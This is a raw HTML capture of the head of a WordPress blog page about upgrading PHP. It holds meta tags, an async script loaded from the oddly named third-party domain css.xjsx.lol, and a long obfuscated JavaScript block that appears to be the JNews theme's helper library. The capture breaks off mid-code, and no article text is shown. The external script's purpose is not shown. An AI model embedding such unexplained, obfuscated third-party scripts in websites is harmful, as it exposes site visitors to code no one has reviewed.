

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/upgrade-php-wordpress-website/
body_size: 28901
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="article">
<meta property="og:title" content="How do I upgrade PHP for my WordPress Website?">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="It is a fact that a PHP version has a lifecycle of three years. And all the websites are running">
<meta property="og:url" content="https://www.crazyspeedtech.com/upgrade-php-wordpress-website/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg">
<meta property="og:image:height" content="456">
<meta property="og:image:width" content="673">
<meta property="article:published_time" content="2019-09-20T06:28:57+00:00">
<meta property="article:modified_time" content="2021-01-23T12:16:42+00:00">
<meta property="article:author" content="AryanArya">
<meta property="article:section" content="Digital Marketting">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How do I upgrade PHP for my WordPress Website?">
<meta name="twitter:description" content="It is a fact that a PHP version has a lifecycle of three years. And all the websites are running">
<meta name="twitter:url" content="https://www.crazyspeedtech.com/upgrade-php-wordpress-website/">
<meta name="twitter:site" content="http://crazyspeedtech">
<meta name="twitter:image:src" content="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg">
<meta name="twitter:image:width" content="673">
<meta name="twitter:image:height" content="456">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 